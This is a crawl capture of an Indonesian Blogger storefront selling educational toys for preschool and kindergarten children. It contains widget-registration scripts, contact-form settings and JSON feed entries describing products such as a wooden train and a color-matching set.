{'title': 'Pengaturan Akun Bank', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList68'}, {'title': 'Pengaturan Ongkos Kirim', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList71'}, {'title': 'Pengaturan Data Bank', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList64'}, {'title': 'Pengaturan Tulisan', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList97'}, {'title': 'Buka', 'type': 'Image', 'sectionId': 'topMobile', 'id': 'Image70'}, {'title': 'Edit Link Header Kiri', 'type': 'LinkList', 'sectionId': 'subheader-left', 'id': 'LinkList72'}, {'title': 'Edit Link Header Kanan', 'type': 'LinkList', 'sectionId': 'subheader-right', 'id': 'LinkList73'}, {'title': 'SEBUTIK EDUTOYS APE PAUD TK (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Menu Pilihan', 'type': 'LinkList', 'sectionId': 'dropdown-content1', 'id': 'LinkList50'}, {'title': 'Semua Kategori', 'type': 'Label', 'sectionId': 'menu-kiri_xnxx', 'id': 'Label1'}, {'title': 'Boneka', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList60'}, {'title': 'Buku Kain', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList70'}, {'title': 'Evamat', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList80'}, {'title': 'Flashcard', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList90'}, {'title': 'Kendaraan', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList100'}, {'title': 'Mainan Berdiri', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList110'}, {'title': 'Olahraga', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList120'}, {'title': 'Meronce', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList130'}, {'title': 'Motorik', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList140'}, {'title': 'Berhitung', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList150'}, {'title': 'Terlaris Minggu Ini', 'type': 'PopularPosts', 'sectionId': 'tokopedia_search-content', 'id': 'PopularPosts2', 'posts': [{'title': 'Kereta Pelangi 123 Premium Mainan Kayu', 'id': 769496943684596278}, {'title': 'Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta', 'id': 1913597556432628795}, {'title': '20 Jenis Permainan Anak Paud / TK Dalam \x26 Luar Ruangan', 'id': 6458794783263310060}, {'title': 'Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim', 'id': 7187339740847083702}, {'title': 'Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun', 'id': 2126883726308415106}, {'title': 'Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD', 'id': 2785299542992408015}]}, {'title': 'Pencarian Populer', 'type': 'Label', 'sectionId': 'tokopedia_search-content', 'id': 'Label4'}, {'title': 'Template Blogger Mirip TOKOPEDIA ( Promo )', 'type': 'Image', 'sectionId': 'tw_notif', 'id': 'Image1'}, {'title': 'Formulir Kontak', 'type': 'ContactForm', 'sectionId': 'tw_form', 'id': 'ContactForm2'}, {'title': 'Kontributor', 'type': 'Profile', 'sectionId': 'toko-profil', 'id': 'Profile1'}, {'title': 'Icon Mobile Label 1', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image31'}, {'title': 'Icon Mobile Label 2', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image32'}, {'title': 'Icon Mobile Label 3', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image33'}, {'title': 'Icon Mobile Label 4', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image34'}, {'title': 'Icon Mobile Label 5', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image35'}, {'title': 'Icon Mobile Label 6', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image36'}, {'title': 'Icon Mobile Label 7', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image37'}, {'title': 'Icon Mobile Label 8', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image38'}, {'title': 'Icon Mobile Label 9', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image39'}, {'title': 'Icon Mobile Label 10', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image40'}, {'title': 'Image Barner Slider 1', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image41'}, {'title': 'Image Barner Slider 2', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image42'}, {'title': 'Image Barner Slider 3', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image43'}, {'title': 'Image Barner Slider 5', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image45'}, {'title': 'Image Barner Mobile 1', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image46'}, {'title': 'Image Barner Mobile 2', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image47'}, {'title': 'Image Barner Mobile 3', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image48'}, {'title': 'Produk Populer WIB', 'type': 'PopularPosts', 'sectionId': 'tokped_main', 'id': 'PopularPosts6', 'posts': [{'title': 'Kereta Pelangi 123 Premium Mainan Kayu', 'id': 769496943684596278}, {'title': 'Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta', 'id': 1913597556432628795}, {'title': '20 Jenis Permainan Anak Paud / TK Dalam \x26 Luar Ruangan', 'id': 6458794783263310060}, {'title': 'Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim', 'id': 7187339740847083702}, {'title': 'Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun', 'id': 2126883726308415106}, {'title': 'Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD', 'id': 2785299542992408015}]}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '6458794783263310060', 'title': '20 Jenis Permainan Anak Paud / TK Dalam \x26 Luar Ruangan', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU/-rw/permainan-anak-tk-paud.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': 'Penjual'}, {'name': 'timestamp', 'label': 'Barang asal'}, {'name': 'comments', 'label': 'Ulasan'}, {'name': 'share', 'label': ''}, {'name': 'backlinks', 'label': 'Related Products'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Kategori'}]}], 'allBylineItems': [{'name': 'author', 'label': 'Penjual'}, {'name': 'timestamp', 'label': 'Barang asal'}, {'name': 'comments', 'label': 'Ulasan'}, {'name': 'share', 'label': ''}, {'name': 'backlinks', 'label': 'Related Products'}, {'name': 'labels', 'label': 'Kategori'}]}, {'title': 'Produk Terbaik Bulan Ini', 'type': 'PopularPosts', 'sectionId': 'main', 'id': 'PopularPosts1', 'posts': [{'title': 'Kereta Pelangi 123 Premium Mainan Kayu', 'id': 769496943684596278}, {'title': 'Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta', 'id': 1913597556432628795}, {'title': '20 Jenis Permainan Anak Paud / TK Dalam \x26 Luar Ruangan', 'id': 6458794783263310060}, {'title': 'Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim', 'id': 7187339740847083702}, {'title': 'Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun', 'id': 2126883726308415106}, {'title': 'Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD', 'id': 2785299542992408015}]}, {'title': 'INFO TOKO', 'type': 'HTML', 'sectionId': 'home-ad1', 'id': 'HTML20'}, {'title': 'Bantuan dan Panduan', 'type': 'LinkList', 'sectionId': 'widget-footer3 heading3', 'id': 'LinkList4'}, {'title': 'Temukan Layanan Jasa Professional Di Sekitar Anda', 'type': 'LinkList', 'sectionId': 'widget-footer4', 'id': 'LinkList81'}, {'title': 'Widget Copyright', 'type': 'Text', 'sectionId': 'widget-footer4', 'id': 'Text1'}, {'title': 'Navigasi Mobile 1', 'type': 'Image', 'sectionId': 'navMobile', 'id': 'Image71'}, {'title': 'Navigasi Mobile 2', 'type': 'Image', 'sectionId': 'navMobile', 'id': 'Image72'}, {'title': 'Navigasi Mobile 3', 'type': 'Image', 'sectionId': 'navMobile', 'id': 'Image73'}, {'title': 'Formulir Pembelian', 'type': 'ContactForm', 'sectionId': 'box-pembayaran', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList69', 'blogpedia_settings', document.getElementById('LinkList69'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList67', 'blogpedia_settings', document.getElementById('LinkList67'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList68', 'blogpedia_settings', document.getElementById('LinkList68'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'blogpedia_settings', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList64', 'blogpedia_settings', document.getElementById('LinkList64'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList97', 'blogpedia_settings', document.getElementById('LinkList97'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image70', 'topMobile', document.getElementById('Image70'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'subheader-left', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'subheader-right', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'dropdown-content1', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'menu-kiri_xnxx', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList60', 'menu-kanan_xnxx', document.getElementById('LinkList60'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'menu-kanan_xnxx', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList80', 'menu-kanan_xnxx', document.getElementById('LinkList80'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList90', 'menu-kanan_xnxx', document.getElementById('LinkList90'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'menu-kanan_xnxx', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu-kanan_xnxx', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList120', 'menu-kanan_xnxx', document.getElementById('LinkList120'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList130', 'menu-kanan_xnxx', document.getElementById('LinkList130'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList140', 'menu-kanan_xnxx', document.getElementById('LinkList140'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList150', 'menu-kanan_xnxx', document.getElementById('LinkList150'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tokopedia_search-content', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'tokopedia_search-content', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'tw_notif', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'tw_form', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Formulir Kontak', 'blogId': '7327683782394956610', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY5Hszy5BO9CxvmfWqp37954lG4zvw:1769186201253', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'toko-profil', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image31', 'slideHomeIcon', document.getElementById('Image31'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image32', 'slideHomeIcon', document.getElementById('Image32'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image33', 'slideHomeIcon', document.getElementById('Image33'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image34', 'slideHomeIcon', document.getElementById('Image34'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image35', 'slideHomeIcon', document.getElementById('Image35'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image36', 'slideHomeIcon', document.getElementById('Image36'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image37', 'slideHomeIcon', document.getElementById('Image37'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image38', 'slideHomeIcon', document.getElementById('Image38'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image39', 'slideHomeIcon', document.getElementById('Image39'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image40', 'slideHomeIcon', document.getElementById('Image40'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image41', 'slideHomeSection', document.getElementById('Image41'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image42', 'slideHomeSection', document.getElementById('Image42'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image43', 'slideHomeSection', document.getElementById('Image43'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image45', 'slideHomeSection', document.getElementById('Image45'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image46', 'slideHomeSection', document.getElementById('Image46'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image47', 'slideHomeSection', document.getElementById('Image47'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image48', 'slideHomeSection', document.getElementById('Image48'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts6', 'tokped_main', document.getElementById('PopularPosts6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'main', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'home-ad1', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'widget-footer3 heading3', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList81', 'widget-footer4', document.getElementById('LinkList81'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'widget-footer4', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image71', 'navMobile', document.getElementById('Image71'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image72', 'navMobile', document.getElementById('Image72'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image73', 'navMobile', document.getElementById('Image73'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'box-pembayaran', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Formulir Pembelian', 'blogId': '7327683782394956610', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY4DQJOvBffLWgNhf-k1zYZQrciVjA:1769186201254', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2785299542992408015?alt=json&callback=jQuery36008082374504866308_1769186202676&_=1769186202677
body_size: 942
content:
// API callback
jQuery36008082374504866308_1769186202676({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2785299542992408015"},"published":{"$t":"2019-09-25T00:30:00.003-07:00"},"updated":{"$t":"2025-05-27T00:58:37.770-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-4-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"}],"title":{"type":"text","$t":"Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD"},"summary":{"type":"text","$t":"\nProduct Details\nIsi: 18 keping warna\nDimensi Kepingan: 7x7x0.2 cm\nDimensi Produk: 22x22x1 cm\nBerat: 350 grams\nBahan: MDF\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nNuansa Warna 2 Lapis adalah alat peraga edukasi yang berupa box berisi 18 kotak warna yang terbagi kedalam 9 warna. Dengan mainan edukatif ini anak dapat bermain sekaligus belajar untuk mengenal bentuk dan melatih "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2785299542992408015\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/09\/lotto-warna-ape-paud-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2785299542992408015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2785299542992408015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/09\/lotto-warna-ape-paud-tk.html","title":"Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_ftP7wrZ07tLrVdAJ5-THro9G13J3f8hjN32z3SQFM5c38QZAelQ3TKEGLE_MDQMyTnblOtu5Ddeera3mFnuPA6cvPJJo_IoQ6yXSUCZrlfoMhPKo4HLqYlsvgd8E2LnXoPPNbTZIg30\/s72-c-rw\/lotto-warna-2-lapis-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/769496943684596278?alt=json&callback=jQuery36008082374504866308_1769186202666&_=1769186202667
body_size: 935
content:
// API callback
jQuery36008082374504866308_1769186202666({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-769496943684596278"},"published":{"$t":"2019-12-10T00:00:00.007-08:00"},"updated":{"$t":"2025-05-03T21:27:31.159-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-bongkar-pasang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-kendaraan"}],"title":{"type":"text","$t":"Kereta Pelangi 123 Premium Mainan Kayu"},"summary":{"type":"text","$t":"   Product Details\nIsi: 1 kepala + 2 gerbong + 14 geometri\nDimensi Geometri: 4x2 cm\nDimensi Produk: 37x8x9 cm\nBerat: 550 grams\nBahan: Kayu Pinus\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nKereta Pelangi 123 Premium adalah mainan kayu premium (kualitas setara SNI) yang terdiri dari 1 kepala kereta, dan 2 gerbong. Masing-masing gerbong berisi geometri bulat\/lingkaran, setengah lingkaran"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/769496943684596278\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html","title":"Kereta Pelangi 123 Premium Mainan Kayu"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw\/s72-c-rw\/kereta-123-pelangi-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/1913597556432628795?alt=json&callback=jQuery36008082374504866308_1769186202632&_=1769186202633
body_size: 794
content:
// API callback
jQuery36008082374504866308_1769186202632({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-1913597556432628795"},"published":{"$t":"2016-07-04T18:52:00.007-07:00"},"updated":{"$t":"2025-03-13T10:48:06.110-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"},"summary":{"type":"text","$t":"\n\u003C!--GAMBAR PRODUK DAN STATUS--\u003E\n\n\n\n\n❮\n❯\n\n\u003C!--STATUS PRODUK DAN LABEL DISKON \u0026 PROMO--\u003E\n\nARTIKEL\n\n\n\u003C!--DATA HARGA PRODUK DAN DESKRIPSI--\u003E\n\n\n\n\nRp 1\n\n\n\u003C!--RATING BINTANG--\u003E\n\n\n\n\n\n\n 5.0\n1101\n\n\u003C!--DESKRIPSI PRODUK--\u003E\n\nsebutik.com - Informasi mengenai Daftar PAUD TK TPA KB Playgroup Daycare Terdekat di Yogyakarta disajikan secara lengkap disini.\n\nSalah satu cara dalam memilih Sekolah Anak Usia Dini "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2016\/07\/daftar-alamat-paud-tk-kb-tpa-playgroup-daycare-yogyakarta.html","title":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG7EYPo9_ncTKSgFVP2yS2VAYCj__uI0kHcei28s3Yk3x6wbauThUfTG6WnLM9zgOnNLJaUycQiR1vxUtoiuzO0t5d7HezakxhMRU5tT8COunFFZwo4bjGUvaXM9RXV5zZSw5q-S7sHPY\/s72-c-rw\/paud-yogyakarta.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2126883726308415106?alt=json&callback=jQuery36008082374504866308_1769186202638&_=1769186202639
body_size: 1056
